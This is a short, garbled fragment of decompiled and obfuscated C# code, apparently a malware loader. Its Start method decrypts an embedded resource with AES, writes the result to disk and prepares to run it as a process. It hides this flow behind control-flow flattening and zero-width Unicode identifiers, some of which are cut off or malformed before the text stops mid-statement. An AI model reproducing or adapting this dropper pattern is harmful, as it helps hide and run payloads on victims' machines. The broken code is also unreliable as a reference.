 // Token: 0x0600003F RID: 63 RVA: 0x0000FA50 File Offset: 0x0000DE50
public static bool Start(string config)
{
try
{
string key = Layer3.getKey();
while (true)
{
IL_06:
uint arg_10_0 = 4289824873u;
while (true)
{
uint num;
switch ((num = (arg_10_0 ^ 3707440169u)) % 9u)
{
case 0u:
goto IL_06;
case 1u:
{
byte[] bytesToBeDecrypted;
byte[] bytes = util.AES_Decrypt(bytesToBeDecrypted, Encoding.UTF8.GetBytes(key));
arg_10_0 = (num * 661416811u ^ 2039414464u);
continue;
}
case 2u:
{
byte[] bytesToBeDecrypted = util.ReadResource(<Module>.\u206C\u202D\u206F\u202B\u206E\u200D\u202A\u202C\u206
\u202D\u202A\u206F\u202A\u206A\u202D\u206A\u202C\u202D\u206D\u206D\u206E\u206B\u206D\u202E\u206E\u200B\u206B
\u206C\u202E\u202E<string>(2921636399u));
arg_10_0 = (num * 3538037274u ^ 2949823500u);
continue;
}
case 4u:
{
byte[] bytes2;
File.WriteAllBytes(<Module>.\u206A\u202A\u200C\u206D\u200C\u206D\u200E\u206A\u200C\u206C\u206A\u206F\u206A\u
\u202B\u206C\u206E\u202D\u206C\u202E\u202D\u206C\u200D\u200D\u206A\u200B\u200F\u200B\u200B\u206D\u202A\u206D
(2663114732u), bytes2);
ProcessStartInfo processStartInfo = new ProcessStartInfo(<Module>.\u206E\u200C\u206E\u202F\u206E\u206E\u206C
\u206B\u206D\u202B\u202E\u200F\u200C\u202D\u202B\u206D\u202A\u200B\u202D\u200C\u200E\u206F\u206B\u206E\u202E